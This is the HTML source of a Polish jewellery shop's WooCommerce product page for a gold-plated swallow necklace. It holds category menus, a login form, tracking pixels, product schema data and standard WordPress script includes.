		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14761"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14753"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14732"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14740"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14785"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14786"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14787"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21119"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14850"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Logowanie  </span>
</a><!-- .account-login-link -->

</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Logowanie</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Hasło&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="24763d2bc9" /><input type="hidden" name="_wp_http_referer" value="/produkt/naszyjnik-pozlacany-z-jaskolka/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Zaloguj się">Zaloguj się</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<!-- <a href="https://amibijoux.pl/?page_id=457">Rejestracja</a>&nbsp;&nbsp;&nbsp; -->
                                        <a href="https://amibijoux.pl/moje-konto/lost-password/">Nie pamiętasz hasła?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-751191465',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["\u0141a\u0144cuszki poz\u0142acane"],
				'ecomm_prodid': "woocommerce_gpf_1973",
				'ecomm_totalvalue': 204
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/amibijoux.pl\/produkt\/naszyjnik-pozlacany-z-jaskolka\/#product","name":"Naszyjnik poz\u0142acany z jask\u00f3\u0142k\u0105","url":"https:\/\/amibijoux.pl\/produkt\/naszyjnik-pozlacany-z-jaskolka\/","description":"Naszyjnik wykonany zosta\u0142 z poz\u0142acanego klasycznego \u0142a\u0144cuszka oraz poz\u0142acanej jask\u00f3\u0142ki.\r\n\r\nZawieszka: jask\u00f3\u0142ka poz\u0142acana 2 cm.\r\n\r\nRozmiar: \u0141a\u0144cuszek 50 cm - stal szlachetna pokryta z\u0142otem 18K PVD\r\n\r\nGrawerunek r\u0119czny gratis.","image":"https:\/\/amibijoux.pl\/wp-content\/uploads\/2018\/10\/Naszyjnik-z-poz\u0142acan\u0105-jask\u00f3\u0142k\u0105.jpg","sku":1973,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"204.00","priceCurrency":"PLN","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/amibijoux.pl\/produkt\/naszyjnik-pozlacany-z-jaskolka\/","seller":{"@type":"Organization","name":"Ami Bijoux","url":"https:\/\/amibijoux.pl"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=559047518254416&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-option-image, .woocommerce table.cart img.epo-option-image, .woocommerce-page #content table.cart img.epo-option-image, .woocommerce-page table.cart img.epo-option-image, .woocommerce-mini-cart .cpf-img-on-cart .epo-option-image, .woocommerce-checkout-review-order .cpf-img-on-cart .epo-option-image, .woocommerce-order-details .cpf-img-on-cart .epo-option-image, .epo-option-image, .cpf-img-on-order > * {max-width: calc(70% - var(--tcgapcolumn))  !important;max-height: none !important;}
</style>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amibijoux.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Notifications":["Powiadomienia"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
